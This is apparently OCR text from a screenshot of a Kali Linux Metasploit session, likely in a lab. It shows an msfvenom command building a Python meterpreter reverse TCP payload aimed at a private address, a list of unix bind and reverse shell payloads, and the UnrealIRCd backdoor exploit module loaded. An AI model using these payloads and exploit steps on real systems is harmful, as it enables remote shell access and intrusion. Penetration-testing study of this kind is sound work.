 emacs@kali
GitHub - Ranger11Dang...
msfconsole
11:18 PM
msfconsole
File Actions Edit View Help
ms...le
emacs...it.py
msfvenom -p python/meterpreter/reve...cp lhost=192.168.132.128 lport=4444
kali@kali:/usr/share/metasploit...ework/modules/post/linux/gather
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/cmd/unix/bind_perl normal No Unix Command Shell, Bind TCP (via Perl)
1 payload/cmd/unix/bind_perl_ipv6 normal No Unix Command Shell, Bind TCP (via perl)
IPv6
2 payload/cmd/unix/bind_ruby normal No Unix Command Shell, Bind TCP (via Ruby)
3 payload/cmd/unix/bind_ruby_ipv6 normal No Unix Command Shell, Bind TCP (via Ruby)
IPv6
4 payload/cmd/unix/generic normal No Unix Command, Generic Command Execution
5 payload/cmd/unix/reverse normal No Unix Command Shell, Double Reverse TCP
(telnet)
6 payload/cmd/unix/reverse_bash_telnet_ssl normal No Unix Command Shell, Reverse TCP SSL (te
lnet)
7 payload/cmd/unix/reverse_perl normal No Unix Command Shell, Reverse TCP (via Pe
rl)
8 payload/cmd/unix/reverse_perl_ssl normal No Unix Command Shell, Reverse TCP SSL (vi
a perl)
9 payload/cmd/unix/reverse_ruby normal No Unix Command Shell, Reverse TCP (via Ru
by)
10 payload/cmd/unix/reverse_ruby_ssl normal No Unix Command Shell, Reverse TCP SSL (vi
a Ruby)
11 payload/cmd/unix/reverse_ssl_double_telnet normal No Unix Command Shell, Double Reverse TCP
SSL (telnet)
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > ba